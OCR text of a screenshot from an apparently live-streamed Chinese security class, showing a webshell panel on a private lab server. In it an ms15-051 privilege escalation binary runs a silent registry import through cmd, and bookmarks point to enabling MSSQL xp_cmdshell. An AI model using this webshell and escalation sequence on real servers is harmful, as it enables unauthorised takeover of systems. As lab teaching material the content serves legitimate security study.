 360安全浏览器 8.1
正在分享屏幕 01:07:14 行长连线-粤......等49人正在观
文件 查看 收藏 工具 帮助
http://192.168.25.130:8080/X1.aspx
方程式0day
收藏 手机收藏夹 国内权威 NOSEC 饿了么安 快搜 — 你知道国 在线子域 必应接口 XSS Plat S.S.S团 Tasks Acunetix 联想集团 必应 视频中心 搜狗安全 fangzi
扩展
BANK
大咖面对面
r00ts Team WebShell
xpcmdshell启用_百度搜索
MSSQL2008一句话启用xp_c
192.168.25.130:8080(192.168.25.130)
Hello! Hack. By Faker
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
Framework Ver : 2.0.50727.5420
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\WWW\64.exe "regedit /s c:/www/1.reg"
#执行命令#
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1204 created.
==============================
#### Hack By Faker ####
HELLO!
漏洞银行
BUGBANK
今日优选
今日直播 跨屏浏览 医生 加速器 下载 100%
QQ电话 - 漏洞银行...
Windows Server 2...
Microsoft PowerPo...
r00ts Team WebSh...
菜刀
提权.docx - Micros...
CH
20:54